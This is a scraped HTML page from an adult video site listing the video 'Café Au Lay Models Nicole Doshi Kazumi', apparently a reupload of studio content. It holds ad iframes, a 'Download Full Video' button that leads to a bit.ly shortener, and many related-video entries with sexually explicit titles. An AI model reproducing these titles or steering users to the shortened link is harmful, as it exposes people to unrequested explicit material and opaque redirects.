<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://porntn.cam/category/2024-brazzers-videos/">2024 Brazzers Videos</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Café Au Lay Models Nicole Doshi Kazumi</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-40373" class="post-40373 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-featured category-hd category-step-mom-lovers category-up-comming tag-cafe-au-lay-models-nicole-doshi-kazumi" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Porntn" /><meta itemprop="name" content="Café Au Lay Models Nicole Doshi Kazumi" /><meta itemprop="description" content="Café Au Lay Models Nicole Doshi Kazumi" /><meta itemprop="description" content="Café Au Lay Models Nicole Doshi Kazumi" /><meta itemprop="duration" content="P0DT0H25M37S" /><meta itemprop="thumbnailUrl" content="https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi-640x360.jpg" /><meta itemprop="contentURL" content="http://hlsws13c.cdnlivestream.xyz/wp-content/uploads/2024/8%20May/CAFE%20AU%20LAY.mp4" /><meta itemprop="uploadDate" content="2024-05-12T15:47:13+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><iframe src="https://porntn.cam/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>
<div class="happy-under-player">
<iframe width="728" height="90" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/b40ded8ef0894cfc8693ff0e05a78357.html?extid={extid}"></iframe>			</div>
<div class="happy-under-player-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<a class="button" id="tracking-url" href="https://bit.ly/adultforce24" title="Café Au Lay Models Nicole Doshi Kazumi" target="_blank"><i class="fa fa-download"></i>
Download Full Video</a>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Café Au Lay Models Nicole Doshi Kazumi</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="40373" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="40373" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
more">
<h1>Café Au Lay Models Nicole Doshi Kazumi</h1>
<p><img decoding="async" src="https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg" alt="Café Au Lay Models Nicole Doshi Kazumi" /></p>
</div>
</div>
<div id="video-date">
<i class="fa fa-calendar"></i> Date: May 12, 2024					</div>
<div class="tags">
<div class="tags-list"><a href="https://porntn.cam/category/2024-brazzers-videos/" class="label" title="2024 Brazzers Videos"><i class="fa fa-folder-open"></i>2024 Brazzers Videos</a> <a href="https://porntn.cam/category/featured/" class="label" title="Featured"><i class="fa fa-folder-open"></i>Featured</a> <a href="https://porntn.cam/category/hd/" class="label" title="HD"><i class="fa fa-folder-open"></i>HD</a> <a href="https://porntn.cam/category/step-mom-lovers/" class="label" title="Step mom lovers"><i class="fa fa-folder-open"></i>Step mom lovers</a> <a href="https://porntn.cam/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder-open"></i>Up Comming</a> </div>					</div>
</div>
<div id="video-share">
<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
<!-- Twitter -->
<a target="_blank" href="https://twitter.com/share?url=https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/&text=Café Au Lay Models Nicole Doshi Kazumi"><i id="twitter" class="fa fa-twitter"></i></a>
<!-- Google Plus -->
<!-- Linkedin -->
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/&amp;title=Café Au Lay Models Nicole Doshi Kazumi&amp;summary=Café Au Lay Models Nicole Doshi Kazumi&amp;source=https://porntn.cam"><i id="linkedin" class="fa fa-linkedin"></i></a>
<!-- Tumblr -->
<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
<!-- Reddit -->
<a target="_blank" href="https://www.reddit.com/submit?title=Café Au Lay Models Nicole Doshi Kazumi&url=https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/"><i id="reddit" class="fa fa-reddit-square"></i></a>
<!-- Odnoklassniki -->
<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/&title=Café Au Lay Models Nicole Doshi Kazumi"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
<!-- VK -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
<a href="https://vk.com/share.php?url=https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<!-- Email -->
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/04/Good-Redhead-Chick-Alexa-Nova-Likes-Intensive-Anal-Penetration-Aiden-Starr-By-Evil-Ange.jpg" class="loop-video thumb-block video-preview-item post-87027 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-big-boobs category-featured category-hd category-step-mom-lovers category-up-comming category-upcoming-videos" data-post-id="87027">
<a href="https://porntn.cam/good-redhead-chick-alexa-nova-likes-intensive-anal-penetration-aiden-starr-by-evil-ange-2/" title="Good Redhead Chick Alexa Nova Likes Intensive Anal Penetration Aiden Starr By Evil Ange">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/04/Good-Redhead-Chick-Alexa-Nova-Likes-Intensive-Anal-Penetration-Aiden-Starr-By-Evil-Ange.jpg" alt="Good Redhead Chick Alexa Nova Likes Intensive Anal Penetration Aiden Starr By Evil Ange"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 72</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Good Redhead Chick Alexa Nova Likes Intensive Anal Penetration Aiden Starr By Evil Ange</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/Nookies-–-Teal-Conrad-–-Desire-In-Denim.jpg" class="loop-video thumb-block video-preview-item post-90665 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="90665">
<a href="https://porntn.cam/nookies-teal-conrad-desire-in-denim/" title="[Nookies] – Teal Conrad – Desire In Denim">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/Nookies-–-Teal-Conrad-–-Desire-In-Denim.jpg" alt="[Nookies] – Teal Conrad – Desire In Denim"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:01</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[Nookies] – Teal Conrad – Desire In Denim</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/02/SexMex-–-Diann-Ornelas-–-BACK-ON-SEXMEX-1.jpg" class="loop-video thumb-block video-preview-item post-92529 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="92529">
<a href="https://porntn.cam/sexmex-diann-ornelas-back-on-sexmex/" title="SexMex – Diann Ornelas – BACK ON SEXMEX">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/02/SexMex-–-Diann-Ornelas-–-BACK-ON-SEXMEX-1.jpg" alt="SexMex – Diann Ornelas – BACK ON SEXMEX"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 30</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>SexMex – Diann Ornelas – BACK ON SEXMEX</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/02/MoneyTalks-Street-Heat.jpg" class="loop-video thumb-block video-preview-item post-91569 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="91569">
<a href="https://porntn.cam/moneytalks-street-heat/" title="[MoneyTalks] Street Heat">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/02/MoneyTalks-Street-Heat.jpg" alt="[MoneyTalks] Street Heat"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[MoneyTalks] Street Heat</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/CheatingMommy-Annie-King-I-Want-To-Do-My-Stepmom-03.12.2025.jpg" class="loop-video thumb-block video-preview-item post-93826 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="93826">
<a href="https://porntn.cam/cheatingmommy-annie-king-i-want-to-do-my-stepmom-03-12-2025-steamy-encounter/" title="[cheatingmommy] Annie King (i Want To Do My Stepmom 03.12.2025) Steamy Encounter">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/CheatingMommy-Annie-King-I-Want-To-Do-My-Stepmom-03.12.2025.jpg" alt="[cheatingmommy] Annie King (i Want To Do My Stepmom 03.12.2025) Steamy Encounter"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:32</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[cheatingmommy] Annie King (i Want To Do My Stepmom 03.12.2025) Steamy Encounter</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Anna-de-Ville-–-Backstage-Went-Wrong-And-WetNo-Cuts-Or-So-Anna-de-Ville-5on1-DAP-Deepthroat-Rough-Sex-TAP-Big-Gapes-Monster-ButtRose-Pee-CocktailDrink-Shower-Squirt-Cum-In-Mouth-Swallow-AH043.jpg" class="loop-video thumb-block video-preview-item post-86368 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hd category-new-porn-ads category-step-mom-lovers" data-post-id="86368">
<a href="https://porntn.cam/anna-de-ville-backstage-went-wrong-and-wetno-cuts-or-so-anna-de-ville-5on1-dap-deepthroat-rough-sex-tap-big-gapes-monster-buttrose-pee-cocktaildrink-shower-squirt-cum-in-mouth-swallow-ah04/" title="Anna de Ville – Backstage Went Wrong And Wet(No Cuts Or So) Anna de Ville 5on1 DAP Deepthroat Rough Sex TAP Big Gapes Monster ButtRose Pee CocktailDrink Shower Squirt Cum In Mouth Swallow AH043">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Anna-de-Ville-–-Backstage-Went-Wrong-And-WetNo-Cuts-Or-So-Anna-de-Ville-5on1-DAP-Deepthroat-Rough-Sex-TAP-Big-Gapes-Monster-ButtRose-Pee-CocktailDrink-Shower-Squirt-Cum-In-Mouth-Swallow-AH043.jpg" alt="Anna de Ville – Backstage Went Wrong And Wet(No Cuts Or So) Anna de Ville 5on1 DAP Deepthroat Rough Sex TAP Big Gapes Monster ButtRose Pee CocktailDrink Shower Squirt Cum In Mouth Swallow AH043"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 243</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:37:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Anna de Ville – Backstage Went Wrong And Wet(No Cuts Or So) Anna de Ville 5on1 DAP Deepthroat Rough Sex TAP Big Gapes Monster ButtRose Pee CocktailDrink Shower Squirt Cum In Mouth Swallow AH043</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/AssholeFever-Alyssa-Bounty-A-Break-From-Practicing-Renato-03.15.2025.jpg" class="loop-video thumb-block video-preview-item post-94189 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="94189">
<a href="https://porntn.cam/assholefever-alyssa-bounty-a-break-from-practicing-renato-03-15-2025-pain-and-pleasure/" title="[assholefever] Alyssa Bounty (a Break From Practicing Renato 03.15.2025) Pain And Pleasure">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/AssholeFever-Alyssa-Bounty-A-Break-From-Practicing-Renato-03.15.2025.jpg" alt="[assholefever] Alyssa Bounty (a Break From Practicing Renato 03.15.2025) Pain And Pleasure"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:28</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[assholefever] Alyssa Bounty (a Break From Practicing Renato 03.15.2025) Pain And Pleasure</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/07/Angela-White-Unbound-Part-2-Angela-White-Isiah-Maxwell-Hollywood-Cash.jpg" class="loop-video thumb-block video-preview-item post-32776 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-2023 category-brazzers category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz tag-angela-white tag-angela-white-unbound-part-2 tag-hollywood-cash tag-isiah-maxwell actors-angela-white actors-hollywood-cash actors-isiah-maxwell" data-post-id="32776">
<a href="https://porntn.cam/angela-white-unbound-part-2-angela-white-isiah-maxwell-hollywood-cash-full-video/" title="Angela White Unbound Part 2 Angela White Isiah Maxwell Hollywood Cash full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/07/Angela-White-Unbound-Part-2-Angela-White-Isiah-Maxwell-Hollywood-Cash.jpg" alt="Angela White Unbound Part 2 Angela White Isiah Maxwell Hollywood Cash full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Angela White Unbound Part 2 Angela White Isiah Maxwell Hollywood Cash full video</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/BrokenSluts-Princess-Alice-THIS-MADE-MY-ASS-CUM-–-Horny-Student-Begs-Her-Classmate-For-Anal-Sex-03.29.2025.jpg" class="loop-video thumb-block video-preview-item post-95169 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="95169">
<a href="https://porntn.cam/brokensluts-princess-alice-this-made-my-ass-cum-horny-student-begs-her-classmate-for-anal-sex-03-29-2025-dripping-legs/" title="[brokensluts] Princess Alice (this Made My Ass Cum – Horny Student Begs Her Classmate For Anal Sex 03.29.2025) Dripping Legs">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/BrokenSluts-Princess-Alice-THIS-MADE-MY-ASS-CUM-–-Horny-Student-Begs-Her-Classmate-For-Anal-Sex-03.29.2025.jpg" alt="[brokensluts] Princess Alice (this Made My Ass Cum – Horny Student Begs Her Classmate For Anal Sex 03.29.2025) Dripping Legs"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:41</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>[brokensluts] Princess Alice (this Made My Ass Cum – Horny Student Begs Her Classmate For Anal Sex 03.29.2025) Dripping Legs</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/05/One-Babe-Two-Dicks-A-Glass-Table-Abigaiil-Morris-Mick-Blue-Van-Wylde.jpg" class="loop-video thumb-block video-preview-item post-89643 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-featured category-new-brazz category-newbrazz tag-abigaiil-morris tag-mick-blue tag-one-babe-two-dicks-a-glass-table tag-van-wylde actors-abigaiil-morris actors-mick-blue actors-van-wylde" data-post-id="89643">
<a href="https://porntn.cam/one-babe-two-dicks-a-glass-table-abigaiil-morris-mick-blue-van-wylde-full-video-2/" title="One Babe Two Dicks &amp; A Glass Table Abigaiil Morris Mick Blue Van Wylde full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/05/One-Babe-Two-Dicks-A-Glass-Table-Abigaiil-Morris-Mick-Blue-Van-Wylde.jpg" alt="One Babe Two Dicks &amp; A Glass Table Abigaiil Morris Mick Blue Van Wylde full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>One Babe Two Dicks &amp; A Glass Table Abigaiil Morris Mick Blue Van Wylde full video</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/05/Sophia-Locke-Curvy-Mom-Sophia-Is-Tempted-By-College-Kids-Bbc-Updated-2024-Hardcore-Artporn-Milf-Bigtits.jpg" class="loop-video thumb-block video-preview-item post-40573 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers-new category-hd category-step-mom-lovers" data-post-id="40573">
<a href="https://porntn.cam/sophia-locke-curvy-mom-sophia-is-tempted-by-college-kids-bbc-updated-2024-hardcore-artporn-milf-bigtits/" title="Sophia Locke Curvy Mom Sophia Is Tempted By College Kids Bbc Updated (2024) Hardcore Artporn Milf Bigtits">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/05/Sophia-Locke-Curvy-Mom-Sophia-Is-Tempted-By-College-Kids-Bbc-Updated-2024-Hardcore-Artporn-Milf-Bigtits.jpg" alt="Sophia Locke Curvy Mom Sophia Is Tempted By College Kids Bbc Updated (2024) Hardcore Artporn Milf Bigtits"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 136</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Sophia Locke Curvy Mom Sophia Is Tempted By College Kids Bbc Updated (2024) Hardcore Artporn Milf Bigtits</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/04/MomXXX-Emily-Bright-La-Paisita-Oficial-House-of-Boobs-04.22.2025.jpeg" class="loop-video thumb-block video-preview-item post-96507 post type-post status-publish format-standard has-post-thumbnail hentry category-hd tag-adult-lesbian-scissoring-fantasy tag-emily-bright-la-paisita-adult-video tag-emily-bright-la-paisita-hardcore-lesbian-porn tag-momxxx-emily-bright-la-paisita-lesbian tag-momxxx-lesbian-boob-fetish" data-post-id="96507">
<a href="https://porntn.cam/momxxx-emily-bright-la-paisita-oficial-in-house-of-boobs-lesbian-hardcore/" title="[MomXXX] Emily Bright, La Paisita Oficial in House of Boobs &#8211; Lesbian Hardcore">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/04/MomXXX-Emily-Bright-La-Paisita-Oficial-House-of-Boobs-04.22.2025.jpeg" alt="[MomXXX] Emily Bright, La Paisita Oficial in House of Boobs &#8211; Lesbian Hardcore"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 31</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:43</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[MomXXX] Emily Bright, La Paisita Oficial in House of Boobs &#8211; Lesbian Hardcore</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://porntn.cam/category/2024-brazzers-videos/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Lead-And-Take-Charge-Kira-Noir-Seth-Gamble.jpg" data-trailer="https://prog-public-ht.project1content.com/862/c6e/79d/4d8/459/bae/604/35d/01c/894/21/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102580 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd category-step-mom tag-lead-and-take-charge tag-lead-and-take-charge-anal tag-lead-and-take-charge-brazzers tag-lead-and-take-charge-kira-noir tag-lead-and-take-charge-porn tag-lead-and-take-charge-seth-gamble tag-lead-and-take-charge-xxx" data-post-id="102580">
<a href="https://porntn.cam/lead-and-take-charge-kira-noir-seth-gamble/" title="Lead And Take Charge Kira Noir Seth Gamble">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Lead-And-Take-Charge-Kira-Noir-Seth-Gamble.jpg" alt="Lead And Take Charge Kira Noir Seth Gamble"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lead And Take Charge Kira Noir Seth Gamble</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Tease-Us-Please-Us-Gal-Ritchie-Scarlette-Moon-Hollywood-Cash.jpg" data-trailer="https://prog-public-ht.project1content.com/77e/162/fa5/349/429/8af/356/b73/581/5e3/ca/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102581 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd category-step-mom tag-brazzers-tease-us-please-us tag-tease-us-please-us tag-tease-us-please-us-black tag-tease-us-please-us-gal-ritchie tag-tease-us-please-us-hollywood-cash-anal tag-tease-us-please-us-scarlette-moon tag-tease-us-please-us-xxx" data-post-id="102581">
<a href="https://porntn.cam/tease-us-please-us-gal-ritchie-scarlette-moon-hollywood-cash/" title="Tease Us Please Us Gal Ritchie Scarlette Moon Hollywood Cash">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Tease-Us-Please-Us-Gal-Ritchie-Scarlette-Moon-Hollywood-Cash.jpg" alt="Tease Us Please Us Gal Ritchie Scarlette Moon Hollywood Cash"></div>			<div class="video-overlay"></div>
